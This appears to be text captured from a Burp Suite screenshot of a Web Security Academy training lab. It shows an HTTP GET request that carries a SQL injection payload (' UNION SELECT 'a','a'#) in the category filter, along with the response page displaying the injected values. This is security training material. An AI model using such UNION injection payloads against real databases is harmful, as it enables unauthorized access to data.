 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+'a','a'# HTTP/2
2 Host: 0af000eb042cb7468299bf9c002400d8.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
\n
56 <section class="ecoms-pageheader">
57 <h1>
&apos; UNION SELECT &apos;a&apos;,&apos;a&apos;#
</h1>
58 </section>
59 <section class="search-filters">
60 <label>
Refine your search:
</label>
61 <a class="filter-category" href="/">
All
</a>
62 <a class="filter-category" href="/filter?category=Accessories">
Accessories
</a>
63 <a class="filter-category" href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
64 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
66 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <th>
a
</th>
72 <td>
a
</td>
73 </tr>
74 </tbody>
75 </table>
76 </div>
77 </section>
78 <div class="footer-wrapper">
79 </div>
80 </div>
81 </body>
82 </html>
83